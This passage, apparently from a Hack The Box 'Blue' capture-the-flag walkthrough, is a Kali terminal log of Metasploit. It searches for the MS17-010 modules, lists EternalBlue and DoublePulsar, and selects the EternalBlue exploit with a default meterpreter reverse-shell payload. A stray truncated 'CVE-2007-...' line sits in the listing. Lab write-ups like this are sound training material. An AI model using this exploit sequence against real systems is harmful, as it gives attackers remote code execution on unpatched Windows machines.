 ┌──(kali㉿kali)-[~/Desktop/HTB/blue]
└─$ msfconsole
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
       =[ metasploit v6.1.39-dev                          ]
+ -- --=[ 2214 exploits - 1171 auxiliary - 396 post       ]
+ -- --=[ 616 payloads - 45 encoders - 11 nops            ]
+ -- --=[ 9 evasion                                       ]
Metasploit tip: Use the edit command to open the
currently active module in your editor
msf6 > search ms17-010
Matching Modules
================
   #  Name                                      Disclosure Date  Rank     Check  Description
   -  ----                                      ---------------  ----     -----  -----------
   0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
   1  exploit/windows/smb/ms17_010_psexec       2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
   2  auxiliary/admin/smb/ms17_010_command      2017-03-14       normal   No     MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
   3  auxiliary/scanner/smb/smb_ms17_010                         normal   No     MS17-010 SMB RCE Detection
   4  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14       great    Yes    SMB DOUBLEPULSAR Remote Code Execution
CVE-2007-...
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp